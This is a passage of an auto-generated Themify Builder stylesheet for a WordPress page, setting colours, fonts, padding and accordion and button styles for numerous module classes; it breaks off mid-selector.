.themify_builder_content-3178 .tb_4qp341.module-text.module h1{font-size:40px}
.themify_builder_content-3178 .tb_tdxf41.module-text a,.themify_builder_content-3178 .tb_220e408.module-buttons .module-buttons-item,.themify_builder_content-3178 .tb_220e408.module-buttons em,.themify_builder_content-3178 .tb_220e408.module-buttons .ui,.themify_builder_content-3178 .tb_220e408.module-buttons span{color:#fff}
.themify_builder_content-3178 .tb_tdxf41.module-text{padding-top:6px;font-size:16px}
.themify_builder_content-3178 .tb_f54h408{background-color:#f4f4f4;padding-top:62px}
.themify_builder_content-3178 .tb_kpif408{--colg:var(--narrow);--col:.247fr 1.753fr}
.themify_builder_content-3178 .tb_220e408.module-buttons .module-buttons-item a{background-image:none;background-color:#ff0754;font-weight:bold;border-radius:8px}
.themify_builder_content-3178 .tb_220e408.module-buttons{text-align:left;padding-bottom:30px;padding-top:2px}
.themify_builder_content-3178 .tb_220e408.module-buttons .module-buttons-item,.themify_builder_content-3178 .tb_220e408.module-buttons .module-buttons-item a,.themify_builder_content-3178 .tb_vwcu718.module-accordion{font-family:"nunito-bold";font-weight:100}
.themify_builder_content-3178 .tb_vwcu718.module-accordion>.ui>li>.accordion-content{background-color:#f4f4f4}
.themify_builder_content-3178 .tb_vwcu718.module-accordion>.ui>li>.accordion-title a{padding-top:12px}
.themify_builder_content-3178 .tb_vwcu718.module-accordion .tb_title_accordion,.themify_builder_content-3178 .tb_vwcu718.module-accordion .accordion-content{background-clip:border-box;background-image:none;color:#fff}
.themify_builder_content-3178 .tb_vwcu718.module-accordion>.ui>li>.accordion-title{border-radius:8px;background-image:none;background-color:#ff0754}
.themify_builder_content-3178 .tb_fbrc718{padding-bottom:27px;--col:1fr 1fr .943fr}
.themify_builder_content-3178 .tb_omee718:hover,.themify_builder_content-3178 .tb_48ia718:hover,.themify_builder_content-3178 .tb_mgfg718:hover,.themify_builder_content-3178 .tb_f0ds718:hover,.themify_builder_content-3178 .tb_tt2a718:hover,.themify_builder_content-3178 .tb_9ie3718:hover{background-image:none;background-color:#f0f0f0}
.themify_builder_content-3178 .tb_omee718 a,.themify_builder_content-3178 .tb_ddth718.module-text a,.themify_builder_content-3178 .tb_ujd5718.module-text a,.themify_builder_content-3178 .tb_pl6q718.module-text a,.themify_builder_content-3178 .tb_xab5718.module-text a,.themify_builder_content-3178 .tb_b7o2718.module-text a,.themify_builder_content-3178 .tb_u6jm718.module-text a,.themify_builder_content-3178 .tb_mxd5718.module-text a,.themify_builder_content-3178 .tb_yju8718.module-text a,.themify_builder_content-3178 .tb_80e4718.module-text a,.themify_builder_content-3178 .tb_8wla718.module-text a,.themify_builder_content-3178 .tb_puus988.module-text a,.themify_builder_content-3178 .tb_ce7c271.module-text a,.themify_builder_content-3178 .tb_gzsi814.module-text a,.themify_builder_content-3178 .tb_swpc803.module-text a,.themify_builder_content-3178 .tb_ls0p419.module-text a,.themify_builder_content-3178 .tb_k484620.module-text a,.themify_builder_content-3178 .tb_sj8833.module-text a,.themify_builder_content-3178 .tb_ocv0109.module-text a,.themify_builder_content-3178 .tb_81sa892.module-text a,.themify_builder_content-3178 .tb_3u41167.module-text a{color:#000}
.themify_builder_content-3178 .tb_omee718 a:hover,.themify_builder_content-3178 .tb_ddth718.module-text a:hover,.themify_builder_content-3178 .tb_ujd5718.module-text a:hover,.themify_builder_content-3178 .tb_pl6q718.module-text a:hover,.themify_builder_content-3178 .tb_xab5718.module-text a:hover,.themify_builder_content-3178 .tb_b7o2718.module-text a:hover,.themify_builder_content-3178 .tb_u6jm718.module-text a:hover,.themify_builder_content-3178 .tb_mxd5718.module-text a:hover,.themify_builder_content-3178 .tb_yju8718.module-text a:hover,.themify_builder_content-3178 .tb_80e4718.module-text a:hover,.themify_builder_content-3178 .tb_8wla718.module-text a:hover,.themify_builder_content-3178 .tb_puus988.module-text a:hover,.themify_builder_content-3178 .tb_fmwx988.module-icon span:hover,.themify_builder_content-3178 .tb_ce7c271.module-text a:hover,.themify_builder_content-3178 .tb_oace988.module-icon span:hover,.themify_builder_content-3178 .tb_gzsi814.module-text a:hover,.themify_builder_content-3178 .tb_xyq5988.module-icon span:hover,.themify_builder_content-3178 .tb_swpc803.module-text a:hover,.themify_builder_content-3178 .tb_tffd988.module-icon span:hover,.themify_builder_content-3178 .tb_ls0p419.module-text a:hover,.themify_builder_content-3178 .tb_eksp988.module-icon span:hover,.themify_builder_content-3178 .tb_k484620.module-text a:hover,.themify_builder_content-3178 .tb_6hwx988.module-icon span:hover,.themify_builder_content-3178 .tb_sj8833.module-text a:hover,.themify_builder_content-3178 .tb_1o78988.module-icon span:hover,.themify_builder_content-3178 .tb_ocv0109.module-text a:hover,.themify_builder_content-3178 .tb_ii01964.module-icon span:hover,.themify_builder_content-3178 .tb_81sa892.module-text a:hover,.themify_builder_content-3178 .tb_tbms6.module-icon span:hover,.themify_builder_content-3178 .tb_3u41167.module-text a:hover,.themify_builder_content-3178 .tb_ccg3167.module-icon span:hover{color:#ff0754}
.themify_builder_content-3178 .tb_omee718,.themify_builder_content-3178 .tb_mgfg718,.themify_builder_content-3178 .tb_f0ds718,.themify_builder_content-3178 .tb_tt2a718{border-radius:8px;padding:15px;background-color:#fff}
.themify_builder_content-3178 .tb_1x7e718.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_1x7e718.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_1x7e718.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_1x7e718.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_1x7e718.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_1x7e718.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_1x7e718.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_1x7e718.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_1x7e718.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_1x7e718.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_1x7e718.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_ddth718.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_ddth718.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_ddth718.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_ddth718.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_ddth718.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_ddth718.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_ddth718.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_ddth718.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_ddth718.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_ddth718.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_ddth718.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_ujd5718.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_ujd5718.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_ujd5718.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_ujd5718.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_ujd5718.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_ujd5718.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_ujd5718.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_ujd5718.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_ujd5718.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_ujd5718.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_ujd5718.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_pl6q718.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_pl6q718.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_pl6q718.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_pl6q718.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_pl6q718.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_pl6q718.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_pl6q718.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_pl6q718.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_pl6q718.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_pl6q718.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_pl6q718.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_xab5718.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_xab5718.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_xab5718.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_xab5718.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_xab5718.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_xab5718.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_xab5718.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_xab5718.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_xab5718.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_xab5718.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_xab5718.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_b7o2718.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_b7o2718.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_b7o2718.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_b7o2718.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_b7o2718.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_b7o2718.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_b7o2718.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_b7o2718.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_b7o2718.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_b7o2718.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_b7o2718.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_u6jm718.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_u6jm718.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_u6jm718.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_u6jm718.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_u6jm718.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_u6jm718.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_u6jm718.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_u6jm718.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_u6jm718.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_u6jm718.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_u6jm718.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_mxd5718.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_mxd5718.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_mxd5718.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_mxd5718.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_mxd5718.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_mxd5718.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_mxd5718.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_mxd5718.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_mxd5718.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_mxd5718.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_mxd5718.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_yju8718.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_yju8718.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_yju8718.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_yju8718.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_yju8718.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_yju8718.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_yju8718.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_yju8718.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_yju8718.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_yju8718.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_yju8718.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_80e4718.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_80e4718.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_80e4718.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_80e4718.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_80e4718.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_80e4718.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_80e4718.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_80e4718.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_80e4718.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_80e4718.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_80e4718.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_8wla718.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_8wla718.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_8wla718.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_8wla718.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_8wla718.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_8wla718.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_8wla718.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_8wla718.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_8wla718.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_8wla718.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_8wla718.module-text .tb_text_wrap span{background-clip:border-box;background-image:none;color:#1c1c1c;font-family:"Open Sans";font-weight:400}
.themify_builder_content-3178 .tb_1x7e718.module-text,.themify_builder_content-3178 .tb_ddth718.module-text,.themify_builder_content-3178 .tb_ujd5718.module-text,.themify_builder_content-3178 .tb_pl6q718.module-text,.themify_builder_content-3178 .tb_xab5718.module-text,.themify_builder_content-3178 .tb_b7o2718.module-text,.themify_builder_content-3178 .tb_u6jm718.module-text,.themify_builder_content-3178 .tb_mxd5718.module-text,.themify_builder_content-3178 .tb_yju8718.module-text,.themify_builder_content-3178 .tb_80e4718.module-text,.themify_builder_content-3178 .tb_8wla718.module-text,.themify_builder_content-3178 .tb_fmwx988.module-icon em,.themify_builder_content-3178 .tb_fmwx988.module-icon a,.themify_builder_content-3178 .tb_fmwx988.module-icon span,.themify_builder_content-3178 .tb_oace988.module-icon em,.themify_builder_content-3178 .tb_oace988.module-icon a,.themify_builder_content-3178 .tb_oace988.module-icon span,.themify_builder_content-3178 .tb_xyq5988.module-icon em,.themify_builder_content-3178 .tb_xyq5988.module-icon a,.themify_builder_content-3178 .tb_xyq5988.module-icon span,.themify_builder_content-3178 .tb_tffd988.module-icon em,.themify_builder_content-3178 .tb_tffd988.module-icon a,.themify_builder_content-3178 .tb_tffd988.module-icon span,.themify_builder_content-3178 .tb_eksp988.module-icon em,.themify_builder_content-3178 .tb_eksp988.module-icon a,.themify_builder_content-3178 .tb_eksp988.module-icon span,.themify_builder_content-3178 .tb_6hwx988.module-icon em,.themify_builder_content-3178 .tb_6hwx988.module-icon a,.themify_builder_content-3178 .tb_6hwx988.module-icon span,.themify_builder_content-3178 .tb_1o78988.module-icon em,.themify_builder_content-3178 .tb_1o78988.module-icon a,.themify_builder_content-3178 .tb_1o78988.module-icon span,.themify_builder_content-3178 .tb_ii01964.module-icon em,.themify_builder_content-3178 .tb_ii01964.module-icon a,.themify_builder_content-3178 .tb_ii01964.module-icon span,.themify_builder_content-3178 .tb_tbms6.module-icon em,.themify_builder_content-3178 .tb_tbms6.module-icon a,.themify_builder_content-3178 .tb_tbms6.module-icon span,.themify_builder_content-3178 .tb_ccg3167.module-icon em,.themify_builder_content-3178 .tb_ccg3167.module-icon a,.themify_builder_content-3178 .tb_ccg3167.module-icon span{font-size:16px}
.themify_builder_content-3178 .tb_48ia718{background-color:#fff;border-radius:8px;padding:15px}
.themify_builder_content-3178 .tb_g9rm718{--col:1.01fr 1.03fr .96fr}
.themify_builder_content-3178 .tb_9ie3718{padding:15px;background-color:#fff}
.themify_builder_content-3178 .tb_nynm408.module-text{font-size:40px;padding-top:50px}
.themify_builder_content-3178 .tb_nynm408.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_nynm408.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_nynm408.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_nynm408.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_nynm408.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_nynm408.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_nynm408.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_nynm408.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_nynm408.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_nynm408.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_nynm408.module-text .tb_text_wrap span{background-clip:border-box;background-image:none;color:#ff0754;font-family:"nunito-bold";font-weight:100}
.themify_builder_content-3178 .tb_ue3b408.module-text{margin-bottom:20px}
.themify_builder_content-3178 .tb_ue3b408.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_ue3b408.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_ue3b408.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_ue3b408.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_ue3b408.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_ue3b408.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_ue3b408.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_ue3b408.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_ue3b408.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_ue3b408.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_ue3b408.module-text .tb_text_wrap span{background-clip:border-box;background-image:none;color:#1c1c1c}
.themify_builder_content-3178 .tb_n5qb988{background-color:#f4f4f4;padding-bottom:30px}
.themify_builder_content-3178 .tb_lbn7988{background-color:#ff0754;--col:.51fr .5fr 2.195fr .795fr}
.themify_builder_content-3178 .tb_smub988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_smub988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_smub988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_smub988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_smub988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_smub988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_smub988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_smub988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_smub988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_smub988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_smub988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_wqc3988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_wqc3988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_wqc3988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_wqc3988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_wqc3988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_wqc3988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_wqc3988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_wqc3988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_wqc3988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_wqc3988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_wqc3988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_vwf2988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_vwf2988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_vwf2988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_vwf2988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_vwf2988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_vwf2988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_vwf2988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_vwf2988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_vwf2988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_vwf2988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_vwf2988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_y4ut988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_y4ut988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_y4ut988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_y4ut988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_y4ut988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_y4ut988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_y4ut988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_y4ut988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_y4ut988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_y4ut988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_y4ut988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_0ber988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_0ber988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_0ber988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_0ber988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_0ber988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_0ber988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_0ber988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_0ber988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_0ber988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_0ber988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_0ber988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_c82o988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_c82o988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_c82o988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_c82o988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_c82o988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_c82o988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_c82o988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_c82o988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_c82o988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_c82o988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_c82o988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_4env988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_4env988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_4env988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_4env988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_4env988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_4env988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_4env988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_4env988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_4env988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_4env988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_4env988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_xd00988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_xd00988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_xd00988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_xd00988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_xd00988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_xd00988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_xd00988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_xd00988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_xd00988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_xd00988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_xd00988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_fwij988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_fwij988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_fwij988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_fwij988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_fwij988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_fwij988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_fwij988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_fwij988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_fwij988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_fwij988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_fwij988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_m4rl988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_m4rl988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_m4rl988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_m4rl988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_m4rl988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_m4rl988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_m4rl988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_m4rl988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_m4rl988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_m4rl988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_m4rl988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_uqtm988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_uqtm988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_uqtm988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_uqtm988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_uqtm988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_uqtm988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_uqtm988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_uqtm988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_uqtm988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_uqtm988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_uqtm988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_wbs9988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_wbs9988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_wbs9988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_wbs9988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_wbs9988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_wbs9988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_wbs9988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_wbs9988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_wbs9988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_wbs9988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_wbs9988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_826e988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_826e988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_826e988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_826e988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_826e988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_826e988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_826e988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_826e988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_826e988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_826e988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_826e988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_69ts988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_69ts988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_69ts988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_69ts988.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_69ts988.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_69ts988.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_69ts988.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_69ts988.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_69ts988.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_69ts988.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_69ts988.module-text .tb_text_wrap span,.themify_builder_content-3178 .tb_v6m8988.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_v6m8988.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_v6m8988.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_v6m8988.module-text 